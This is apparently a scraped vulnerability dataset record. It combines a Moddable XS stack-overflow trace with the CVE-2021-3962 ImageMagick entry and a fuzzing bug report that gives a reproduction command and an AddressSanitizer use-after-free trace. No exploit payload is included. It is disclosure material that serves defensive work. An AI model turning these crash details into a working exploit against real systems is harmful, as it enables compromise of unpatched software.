#79 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#80 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#81 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#82 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#83 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#84 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#85 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#86 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#87 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#88 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#89 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#90 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#91 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#92 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#93 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#94 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#95 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#96 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#97 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#98 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#99 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#100 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#101 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#102 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#103 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#104 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#105 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#106 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#107 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#108 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#109 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#110 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#111 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#112 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#113 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#114 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#115 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#116 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#117 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#118 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#119 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#120 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#121 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#122 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#123 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#124 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#125 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#126 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#127 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#128 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#129 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#130 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#131 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#132 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#133 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#134 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#135 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#136 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#137 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#138 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#139 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#140 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#141 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#142 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#143 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#144 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#145 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#146 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#147 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#148 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#149 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#150 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#151 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#152 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#153 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#154 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#155 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#156 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#157 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#158 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#159 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#160 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#161 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#162 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#163 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#164 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#165 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#166 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#167 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#168 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#169 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#170 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#171 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#172 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#173 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#174 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#175 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#176 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#177 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#178 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#179 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#180 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#181 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#182 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#183 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#184 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#185 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#186 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#187 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#188 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#189 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#190 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#191 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#192 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#193 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#194 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#195 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#196 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#197 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#198 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#199 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#200 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#201 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#202 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#203 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#204 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#205 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#206 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#207 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#208 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#209 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#210 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#211 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#212 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#213 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#214 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#215 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#216 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#217 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#218 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#219 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#220 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#221 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#222 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#223 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#224 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#225 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#226 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#227 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#228 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#229 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#230 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#231 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#232 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#233 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#234 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#235 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#236 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#237 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#238 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#239 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#240 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#241 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#242 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#243 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#244 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#245 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#246 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#247 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#248 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#249 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#250 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#251 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
SUMMARY: AddressSanitizer: stack-overflow /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:265 fxBinaryExpressionNodeDistribute
==6025==ABORTING
``` | stack-overflow(fxBinaryExpressionNodeDistribute) | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/587/comments | 2 | 2021-02-26T10:36:48Z | 2021-03-23T22:52:57Z | https://github.com/Moddable-OpenSource/moddable/issues/587 | 817,241,227 | 587 |
CVE-2021-3962 | 2021-11-19T17:15:08.733 | A flaw was found in ImageMagick where it did not properly sanitize certain input before using it to invoke convert processes. This flaw allows an attacker to create a specially crafted image that leads to a use-after-free vulnerability when processed by ImageMagick. The highest threat from this vulnerability is to confidentiality, integrity, as well as system availability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=2023196"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/82775af03bbb10a0a1d0e15c0156c75673b4525e"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/4446"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.1.0-14:*:*:*:*:*:*:*",
"matchCriteriaId": "1F791E1D-6A0A-47F0-8219-51EE22C2F467",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/ImageMagick/ImageMagick/issues/4446 | [
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### ImageMagick version
7.1.0-14
### Operating system
Linux
### Operating system, version and so on
OS: Ubuntu 18.04.6 LTS Version: ImageMagick 7.1.0-14 Q16-HDRI x86_64 2021-10-28 https://imagemagick.org Copyright: (C) 1999-2021 ImageMagick Studio Delegates (built-in): fontconfig freetype jng jpeg lzma pangocairo png x xml zlib Compiler: gcc (4.2)
### Description
Hello,
We are currently working on fuzz testing feature, and we found a **heap-use-after-free** on **magick**.
### Steps to Reproduce
build it
`./configure --disable-shared && make && make install
`
run it
`
./magick convert -adjoin -alpha copy -antialias -append -auto-gamma -auto-level -auto-orient poc /dev/null
`
output
### free(): double free detected in tcache 2
When I compile in ASAN mode
`
./magick convert -adjoin -alpha copy -antialias -append -auto-gamma -auto-level -auto-orient poc /dev/null
`
=================================================================
==11927==ERROR: AddressSanitizer: heap-use-after-free on address 0x60f000000580 at pc 0x000000f0f98c bp 0x7ffe3d8a7fd0 sp 0x7ffe3d8a7fc8
READ of size 8 at 0x60f000000580 thread T0
#0 0xf0f98b in RelinquishDCMMemory /root/fuzz/target/imagemagick/ImageMagick/coders/dcm.c:3039:20
#1 0xf08eb8 in ReadDCMImage /root/fuzz/target/imagemagick/ImageMagick/coders/dcm.c:4002:11
#2 0x65b638 in ReadImage /root/fuzz/target/imagemagick/ImageMagick/MagickCore/constitute.c:563:15
#3 0x6602d3 in ReadImages /root/fuzz/target/imagemagick/ImageMagick/MagickCore/constitute.c:955:9
#4 0x15bd745 in ConvertImageCommand /root/fuzz/target/imagemagick/ImageMagick/MagickWand/convert.c:611:18
#5 0x177d150 in MagickCommandGenesis /root/fuzz/target/imagemagick/ImageMagick/MagickWand/mogrify.c:188:14
#6 0x5f9924 in MagickMain /root/fuzz/target/imagemagick/ImageMagick/utilities/magick.c:150:10
#7 0x5f9924 in main /root/fuzz/target/imagemagick/ImageMagick/utilities/magick.c:182:10
#8 0x7f35dfd66bf6 in __libc_start_main /build/glibc-S9d2JN/glibc-2.27/csu/../csu/libc-start.c:310
#9 0x549e99 in _start (/root/fuzz/target/imagemagick/ImageMagick/install/bin/magick+0x549e99)
0x60f000000580 is located 144 bytes inside of 168-byte region [0x60f0000004f0,0x60f000000598)
freed by thread T0 here:
#0 0x5c4af2 in free (/root/fuzz/target/imagemagick/ImageMagick/install/bin/magick+0x5c4af2)
#1 0xf0f82c in RelinquishMagickMemory /root/fuzz/target/imagemagick/ImageMagick/MagickCore/memory.c:1167:3
#2 0xf0f82c in RelinquishDCMMemory /root/fuzz/target/imagemagick/ImageMagick/coders/dcm.c:3043:35
#3 0xf08e0b in ReadDCMImage /root/fuzz/target/imagemagick/ImageMagick/coders/dcm.c:3999:9
#4 0x65b638 in ReadImage /root/fuzz/target/imagemagick/ImageMagick/MagickCore/constitute.c:563:15
#5 0x6602d3 in ReadImages /root/fuzz/target/imagemagick/ImageMagick/MagickCore/constitute.c:955:9
#6 0x15bd745 in ConvertImageCommand /root/fuzz/target/imagemagick/ImageMagick/MagickWand/convert.c:611:18
#7 0x177d150 in MagickCommandGenesis /root/fuzz/target/imagemagick/ImageMagick/MagickWand/mogrify.c:188:14
#8 0x5f9924 in MagickMain /root/fuzz/target/imagemagick/ImageMagick/utilities/magick.c:150:10
#9 0x5f9924 in main /root/fuzz/target/imagemagick/ImageMagick/utilities/magick.c:182:10
#10 0x7f35dfd66bf6 in __libc_start_main /build/glibc-S9d2JN/glibc-2.27/csu/../csu/libc-start.c:310
previously allocated by thread T0 here:
#0 0x5c4d5d in malloc (/root/fuzz/target/imagemagick/ImageMagick/install/bin/magick+0x5c4d5d)
#1 0xefb803 in AcquireMagickMemory /root/fuzz/target/imagemagick/ImageMagick/MagickCore/memory.c:558:10
#2 0xefb803 in ReadDCMImage /root/fuzz/target/imagemagick/ImageMagick/coders/dcm.c:3142:33
#3 0x65b638 in ReadImage /root/fuzz/target/imagemagick/ImageMagick/MagickCore/constitute.c:563:15
#4 0x6602d3 in ReadImages /root/fuzz/target/imagemagick/ImageMagick/MagickCore/constitute.c:955:9
#5 0x15bd745 in ConvertImageCommand /root/fuzz/target/imagemagick/ImageMagick/MagickWand/convert.c:611:18
#6 0x177d150 in MagickCommandGenesis /root/fuzz/target/imagemagick/ImageMagick/MagickWand/mogrify.c:188:14
#7 0x5f9924 in MagickMain /root/fuzz/target/imagemagick/ImageMagick/utilities/magick.c:150:10
#8 0x5f9924 in main /root/fuzz/target/imagemagick/ImageMagick/utilities/magick.c:182:10
#9 0x7f35dfd66bf6 in __libc_start_main /build/glibc-S9d2JN/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-use-after-free /root/fuzz/target/imagemagick/ImageMagick/coders/dcm.c:3039:20 in RelinquishDCMMemory
Shadow bytes around the buggy address:
0x0c1e7fff8060: fa fa 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1e7fff8070: 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa fa
0x0c1e7fff8080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1e7fff8090: 00 00 00 00 00 fa fa fa fa fa fa fa fa fa fd fd
0x0c1e7fff80a0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
=>0x0c1e7fff80b0:[fd]fd fd fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff80d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff80e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff80f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff8100: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
